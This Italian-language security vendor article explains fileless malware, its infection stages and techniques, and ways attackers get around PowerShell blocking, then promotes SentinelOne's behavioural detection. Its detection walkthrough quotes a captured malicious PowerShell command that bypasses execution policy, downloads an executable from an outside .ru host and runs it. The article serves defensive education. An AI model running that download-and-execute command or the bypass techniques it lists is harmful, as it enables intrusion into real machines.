Il malware senza file opera senza i file tradizionali, rendendone difficile il rilevamento. Questa guida esplora il funzionamento del malware senza file, i suoi metodi di infezione e i rischi che comporta per le organizzazioni.

Scoprite le strategie efficaci di rilevamento e prevenzione per combattere questa minaccia invisibile. Comprendere il malware senza file è fondamentale per migliorare le difese della sicurezza informatica.

Il rapporto SentinelOne H1 2018 Enterprise Risk Index Report mostra che gli attacchi basati su fileless sono aumentati del 94% tra gennaio e giugno. Gli attacchi PowerShell sono passati da 2,5 attacchi ogni 1.000 endpoint nel maggio 2018 a 5,2 attacchi ogni 1.000 endpoint nel mese di giugno.

Negli ultimi anni, gli autori delle minacce hanno sempre più spesso utilizzato malware senza file come alternativa altamente efficace.

Che cos'è il malware senza file?

Il malware senza file è un codice dannoso che non richiede l'uso di un file eseguibile sul file system dell'endpoint oltre a quelli già presenti. In genere viene iniettato in un processo in esecuzione e viene eseguito solo nella RAM. Ciò rende molto più difficile il rilevamento o la prevenzione da parte dei tradizionali software antivirus e di altri prodotti di sicurezza degli endpoint a rilevarlo o prevenirlo, a causa del basso impatto e dell'assenza di file da scansionare.

Un esempio che ha colpito Stati Uniti, Canada ed Europa è stata una campagna di spam lanciata dagli aggressori che ha diffuso documenti Word dannosi che, una volta aperti, eseguivano macro e installavano malware senza file. In casi come questo, il termine "fileless" si riferisce al fatto che gli aggressori sfruttano Windows PowerShell per caricare un file eseguibile direttamente nella memoria invece di scriverlo sul disco (dove può essere rilevato dai normali scanner antimalware).

Esistono molti altri modi per eseguire codice su un dispositivo senza utilizzare file eseguibili. Questi spesso utilizzano processi di sistema disponibili e considerati affidabili dal sistema operativo.

Alcuni esempi includono:

- VBScript

- JScript

- File batch

- PowerShell

- Windows Management Instrumentation (WMI)

- Mshta e rundll32 (o altri file firmati Windows in grado di eseguire codice dannoso)

Anche il malware nascosto nei documenti è un attacco basato su file

Oltre agli attacchi basati su file che utilizzano i file di sistema per eseguire codice dannoso, un altro tipo di attacco comune e considerato senza file è il malware nascosto nei documenti. Sebbene tali file di dati non siano autorizzati a eseguire codice, esistono vulnerabilità in Microsoft Office e nei lettori PDF che gli avversari possono sfruttare per ottenere l'esecuzione del codice. Ad esempio, un documento infetto potrebbe attivare un codice dannoso PowerShell. Esistono anche alcune funzionalità integrate che consentono l'esecuzione di codice all'interno dei documenti, come macro e attacco DDE.

Come funziona il malware senza file?

La forma più comune di malware senza file in circolazione è quella in cui la vittima clicca su un link spam contenuto in un'e-mail o in un sito web fraudolento.

Tale link o sito web carica quindi l'applicazione Flash e implementa un exploit pertinente al fine di infettare il computer dell'utente. Successivamente, il malware utilizza uno shellcode per eseguire un comando che gli consente di scaricare ed eseguire il payload esclusivamente all'interno della memoria.

Ciò significa che non rimane alcuna traccia della sua attività. A seconda degli obiettivi dell'hacker, il malware potrebbe compromettere dati sensibili, causare danni al computer della vittima o eseguire altre azioni dannose come il furto e la crittografia dei dati.

Gli hacker in genere si fingono una fonte affidabile o familiare per convincere la vittima a cliccare sul link che forniscono. Ciò è particolarmente efficace in contesti formali in cui la vittima crede che un dipendente o un dirigente della propria azienda la stia contattando.

Il punto chiave da ricordare è che questo tipo di attacco malware si basa sull'ingegneria sociale per avere successo.

Caratteristiche del malware senza file

Questo tipo di software dannoso utilizza programmi già presenti sul computer. Il suo comportamento non può essere rilevato dagli scanner euristici e non ha un codice o una firma identificabile.

Inoltre, il malware senza file risiede nella memoria del sistema.

Per funzionare, sfrutta i processi del sistema operativo infetto. Il malware senza file più avanzato può anche essere combinato con altri tipi di malware per facilitare attacchi informatici complessi. In determinate circostanze, può persino aggirare sia la whitelist che il sandboxing.

Fasi di un attacco malware senza file

Un attacco malware senza file è piuttosto unico nel suo funzionamento. Comprendere come opera può aiutare un'organizzazione a proteggersi da attacchi malware senza file in futuro. Esploriamo ciò che è necessario sapere.

1. Il malware ottiene l'accesso al computer

Prima che un autore di minacce sia in grado di portare a termine il proprio attacco malware, deve prima ottenere l'accesso al computer della vittima, spesso tramite un'e-mail di phishing o una tattica di ingegneria sociale. Dopo averlo fatto, può iniziare a implementare le fasi aggiuntive del processo.

Un altro modo per ottenere l'accesso al computer della vittima è attraverso credenziali compromesse. Rubando le credenziali, l'hacker può avere libero accesso al sistema e quindi utilizzare queste informazioni per accedere ad altri ambienti. Ad esempio, ottenere l'accesso iniziale al computer potrebbe non fornire all'hacker i privilegi di cui ha bisogno, ma potrebbe essere in grado di procurarsi le credenziali per ottenere questi dati.

2. Il programma stabilisce la persistenza

Dopo aver ottenuto l'accesso, il malware stabilisce una backdoor che consente all'hacker di accedere al computer a suo piacimento. Lo scopo principale di questa azione è evitare di perdere l'accesso al dispositivo in modo che la raccolta di informazioni possa continuare per lunghi periodi di tempo.

3. Esfiltrazione dei dati

La fase finale è l'esfiltrazione dei dati. Dopo che l'autore dell'attacco ha individuato le informazioni di cui ha bisogno, i dati vengono esfiltrati in un altro ambiente. Ciò consente loro di procurarsi dati sensibili senza essere rilevati per lunghi periodi di tempo e di lavorare in modo ripetibile tutte le volte che è necessario.

Tecniche comuni dei malware senza file

Una solida comprensione delle diverse tecniche vi aiuterà a imparare a riconoscere un attacco in futuro. Ecco sei tipi di malware che possono sfruttare le funzionalità senza file per migliorare la capacità di eludere il rilevamento:

1. Malware residente in memoria

Utilizzando lo spazio di memoria di un file Windows reale, gli aggressori possono caricare codice dannoso che rimane inattivo fino al momento dell'attivazione. L'aspetto senza file è che il software antivirus standard per la scansione dei file non è in grado di rilevare il malware.

Poiché i rootkit risiedono nel kernel piuttosto che in un file, hanno potenti capacità di eludere il rilevamento. Sono al 100% senza file, ma rientrano in questa categoria in quanto in continua evoluzione.

3. Malware del Registro di sistema di Windows

Come nell'esempio sopra citato, questi attacchi sfruttano il database del Registro di sistema di Windows che memorizza le impostazioni di basso livello per varie applicazioni. Il malware si basa su codice eseguito tramite un file, ma questo file è impostato per autodistruggersi dopo l'esecuzione, consentendo al malware di persistere come fileless.

4. Credenziali false

Come suggerisce il nome, questo attacco prevede l'utilizzo di credenziali compromesse di un utente legittimo (ovvero nome utente e password rubati). Dopo che l'hacker ha ottenuto l'accesso al sistema, implementa un shellcode per facilitare il proprio attacco alla macchina.

In casi estremi, può persino inserire codice nel registro di sistema per stabilire un accesso continuo al computer.

5. Ransomware senza file

Per chi non ha familiarità con questo tipo di malware, il ransomware è un programma dannoso che gli hacker utilizzano per estorcere denaro alle loro vittime. Spesso crittografano dati sensibili e minacciano di cancellarli a meno che non venga pagata una certa somma di denaro, spesso tramite criptovaluta.

quando si verifica questo tipo di attacco senza file, gli hacker possono attaccare mai scrivere sul disco del computer. rende difficile individuarlo finché non è troppo tardi.

6. Kit di exploit

Gli autori delle minacce utilizzano una serie di strumenti noti come exploit kit per sfruttare le vulnerabilità del computer della vittima. Questi attacchi iniziano generalmente come un tipico attacco malware senza file, il che significa che spesso convincono l'utente a cliccare su un link fraudolento.

Una volta che il programma è riuscito a infiltrarsi nel computer, l'exploit kit può eseguire una scansione del sistema per individuare le vulnerabilità da sfruttare e quindi elaborare una serie specifica di exploit da distribuire. Spesso il malware non viene rilevato e ottiene un accesso esteso al sistema e ai dati.

Il problema per le aziende

Uno dei motivi per cui il malware senza file è così interessante è che i prodotti di sicurezza non possono semplicemente bloccare i file di sistema o il software utilizzati in questo tipo di attacchi. Ad esempio, la manutenzione IT risentirebbe se un amministratore della sicurezza bloccasse PowerShell. Lo stesso vale per il blocco dei documenti Office o delle macro Office, che avrebbe probabilmente un impatto ancora maggiore sulla continuità aziendale.

L'impronta ridotta e la mancanza di eseguibili "estranei" da scansionare rendono difficile per gli antivirus tradizionali e altri prodotti di sicurezza degli endpoint rilevare o prevenire questo tipo di attacchi.

Il problema per i fornitori

Le aziende comprendono che la mancanza di una protezione efficace contro il malware senza file potrebbe rendere la loro organizzazione estremamente vulnerabile. Di conseguenza, i fornitori di sicurezza sono stati sottoposti a pressioni per affrontare questa minaccia crescente e hanno creato tutti i tipi di patch per rivendicare (o dimostrare) la loro copertura contro gli "attacchi senza file".

Sfortunatamente, molti di questi tentativi di risolvere il problema sono tutt'altro che ideali. Ecco alcune delle soluzioni standard e perché sono inadeguate:

Blocco di PowerShell

Come già detto, PowerShell è diventato uno strumento essenziale per i team IT e ha ampiamente sostituito il vecchio strumento cmd di Microsoft come utility di riga di comando predefinita. Bloccarlo causerebbe gravi interruzioni al lavoro dei team IT. Ancora più importante, dal punto di vista difensivo, bloccarlo sarebbe inutile: Esistono molte fonti pubbliche che spiegano come aggirare la politica di esecuzione di PowerShell e altri modi per utilizzarlo aggirando il blocco di PowerShell.exe. Per citarne alcuni:

- Eseguire PowerShell solo con dll, con un semplice comando rundll32 utilizzando PowerShdll

- Convertire gli script PowerShell in altri file EXE, con strumenti come PS2EXE

- Utilizza malware che utilizza la propria copia di PowerShell.exe o modifica PowerShell locale per evitare il riconoscimento di PowerShell da parte dei prodotti di sicurezza

- Incorporare uno script PowerShell nei pixel di un file PNG e generare una riga di comando per eseguirlo utilizzando Invoke-PSImage

Blocco dei file macro di MS Office

Per eliminare questo vettore di attacco, Microsoft ha aggiunto un'opzione per disabilitare le macro come impostazione del sito (a partire da Office 2016). Tuttavia, la maggior parte degli ambienti le consente ancora, quindi i fornitori di soluzioni di sicurezza hanno affrontato questo problema principalmente in due modi:

- Bloccare le macro in modo generalizzato – questo impone le stesse restrizioni offerte da Microsoft alle organizzazioni che possono fare a meno delle macro

- Estrazione del codice macro per analisi statiche o controlli di reputazione: questa soluzione può funzionare in alcuni casi. Tuttavia, lo svantaggio di questo approccio è che tale codice è estremamente difficile da classificare e rilevare con un tasso di falsi positivi tollerabile, specialmente per le macro dannose mai viste prima. Inoltre, esistono pochissimi repository di codice benigno e dannoso. Un'altra opzione è cercare le funzioni comuni tipicamente presenti negli attacchi, ma anche in questo caso si tratta di funzioni variabili e non ampiamente catalogate

Rilevamento lato server

Alcuni prodotti utilizzano solo il monitoraggio lato agente e prendono la decisione sul server o nel cloud. Questo approccio presenta gli stessi svantaggi di qualsiasi rilevamento che non avviene sull'endpoint. Principalmente, per funzionare, richiede connettività e la prevenzione è impossibile perché l'agente deve attendere la risposta del server prima di agire.

Come rilevare il malware senza file

Il malware senza file è una delle minacce più difficili da rilevare per i software antivirus tradizionali e i prodotti di sicurezza informatica legacy, perché può eludere i metodi di sicurezza legacy basati su firma, whitelist e sandboxing.

Un buon modo per proteggere la vostra organizzazione dal malware senza file è quello di avere un team di ricerca delle minacce che cerchi attivamente il malware.

Gli indicatori di attacco saranno mascherati e mescolati all'interno dell'ambiente di un'organizzazione. Ci sono vari modi in cui questo può manifestarsi in un sistema e occorre una profonda comprensione delle minacce per scoprire il malware senza file.

Comportamento, non identità

La chiave è osservare il comportamento dei processi in esecuzione sull'endpoint piuttosto che ispezionare i file presenti sul computer. Questo approccio è efficace perché, nonostante il numero elevato e crescente di varianti di malware, queste operano in modi molto simili. Il numero di comportamenti del malware è notevolmente inferiore al numero di modi in cui un file dannoso può presentarsi, rendendo questo approccio adatto alla prevenzione e al rilevamento.

Sebbene SentinelOne utilizzi più motori, tra cui IA statica e comportamentale, l'approccio comportamentale è estremamente efficace nel rilevare e prevenire questo tipo di attacchi perché è indipendente dal vettore di attacco.

L'efficacia di questo approccio è dimostrata da esempi come la campagna WannaCry, in cui SentinelOne è stata in grado di difendere i clienti prima che il ransomware fosse stato individuato in circolazione.

Migliorare l'intelligence sulle minacce

Migliorare l'intelligence sulle minacce

Scoprite come il servizio di caccia alle minacce WatchTower di SentinelOne può far emergere maggiori informazioni e aiutarvi a superare gli attacchi.

Per saperne di piùCome SentinelOne blocca il malware senza file

SentinelOne monitora tutte le attività sul lato agente a livello di kernel per distinguere tra attività dannose e innocue. Poiché l'agente dispone già del contesto completo (utenti, processi, argomenti della riga di comando, registro, file sul disco e comunicazioni esterne), qualsiasi attività dannosa può essere mitigata completamente. SentinelOne è in grado di annullare tutte le azioni dannose e consentire all'utente di lavorare su un dispositivo pulito.

In sostanza, SentinelOne consente di eliminare i costi nascosti legati alla pulizia della rete da codice dannoso, su tutta la rete.

Contenuto attivo



Per implementare questo approccio in modo efficace, SentinelOne utilizza il concetto di "StoryLine", che risolve il problema di attribuire la responsabilità alla causa principale dell'attività dannosa.

Ad esempio, supponiamo che un utente scarichi un allegato dannoso tramite Outlook, che poi tenta di crittografare i file sul disco. In questo scenario, attribuire la responsabilità e mettere in quarantena Outlook come processo padre significherebbe perdere di vista la vera fonte dell'attività dannosa. Outlook dovrebbe invece essere incluso come fonte di dati forensi da mostrare, ma non da mitigare. Tuttavia, è necessario mitigare l'intero gruppo di minacce, indipendentemente da eventuali file aggiuntivi rilasciati, chiavi di registro create o qualsiasi altro comportamento dannoso.

Utilizzando StoryLine ci consente di determinare la causa principale di un determinato flusso dannoso, con o senza un file, e di individuarne il responsabile, consentendo al cliente di gestire l'incidente in modo accurato.





Procedura dettagliata di rilevamento e mitigazione



Esaminiamo un flusso in cui l'utente ha ricevuto un documento Word tramite e-mail crittografata. L'utente conosce il mittente e, pertanto, scarica il documento sul proprio desktop e lo apre. Una volta aperto il file, ottiene quanto segue:



Una volta cliccato su "Sì", l'attacco ha inizio. Vediamo cosa rileva l'agente SentinelOne (in esecuzione in modalità Detect per questo esempio).

L'amministratore può esaminare esattamente in che modo ogni elemento coinvolto in questa storia ha contribuito all'attacco.

SentinelOne visualizza la riga di comando esatta che richiama il comando PowerShell:

-ExECUtiONpOlIcy BYpAsS -NoPROfILE -WInDOWSTYLe HIdDEN (neW-oBJeCT SysTem.NeT.weBcliENT).doWNlOADfilE('http://v32gy.worldnews932.ru/file/nit.nbv','C:UsersadminAppDataRoaming.exE');START-proceSS 'C:UsersadminAppDataRoaming.exE'

In uno scenario reale, l'agente SentinelOne mitiga immediatamente il problema. Ciò avviene automaticamente, senza che l'amministratore debba intraprendere alcuna azione. L'amministratore viene avvisato tramite SMS, SIEM or email.

Conclusione

In definitiva, gli avversari sceglieranno sempre il percorso più breve per compromettere gli endpoint, al fine di ottenere il massimo rendimento con il minimo sforzo. Il malware senza file sta rapidamente diventando uno dei metodi più diffusi per farlo e, per prevenire tali attacchi, non è sufficiente bloccare operazioni essenziali come PowerShell. È qui che SentinelOne, basato sul rilevamento comportamentale AI e sulla sicurezza a più livelli, dà il meglio di sé, coprendo exploit, documenti macro, kit di exploit, PowerShell, PowerSploit e vulnerabilità zero day a livello locale senza influire sulla produttività quotidiana dei dipendenti.

Richiedi una demo e scopri di più su come SentinelOne può proteggerti dal malware senza file e dagli attacchi zero-day!

Domande frequenti sul malware senza file

Il malware senza file è un codice dannoso che opera nella memoria e non si basa su file memorizzati su disco. Abusa di strumenti legittimi come PowerShell o WMI per eseguire attacchi, lasciando poche o nessuna traccia che gli antivirus tradizionali possano rilevare. Gli aggressori lo utilizzano per evitare di essere rilevati e mantenere la persistenza fino a quando non ottengono ciò che vogliono.

Un'e-mail di phishing inserisce una macro dannosa in un documento Word. La macro esegue uno script PowerShell direttamente nella memoria, scarica payload e crea backdoor, il tutto senza salvare alcun file sul disco. L'attacco sfrutta processi di sistema affidabili, rendendo molto più difficile il rilevamento da parte degli strumenti di sicurezza standard.

Il malware senza file può rubare dati, distribuire ransomware, installare backdoor o dare agli aggressori il controllo completo dei sistemi. Poiché utilizza processi legittimi e raramente tocca il disco, è difficile da rilevare e può rimanere in memoria per lungo tempo, consentendo agli aggressori di mantenere l'accesso o di penetrare più a fondo nella rete.

Le tecniche comuni prevedono l'uso improprio di PowerShell, WMI, Registro di sistema di Windows e macro. Gli aggressori utilizzano l'iniezione DLL riflettente, script dannosi e binari living-off-the-land (LOLBin) per evitare di scrivere file.

Potrebbero utilizzare attività pianificate o exploit residenti in memoria, in modo che il payload scompaia dopo un riavvio o l'interruzione del processo.

È possibile monitorare attività sospette degli script, usi insoliti di PowerShell o WMI e anomalie della memoria. Le piattaforme di rilevamento e risposta degli endpoint (EDR) aiutano registrando l'attività della riga di comando e il comportamento dei processi. Presta attenzione a nuove attività pianificate, modifiche al registro e connessioni di rete inattese che potrebbero indicare operazioni senza file.

I sistemi potrebbero funzionare lentamente, mostrare processi sconosciuti nella memoria o generare traffico di rete anomalo. Potrebbero verificarsi attività PowerShell o WMI inattese, nuove attività pianificate o modifiche al registro. Gli antivirus tradizionali non rilevano granché, quindi è necessario cercare indizi comportamentali e instabilità del sistema.

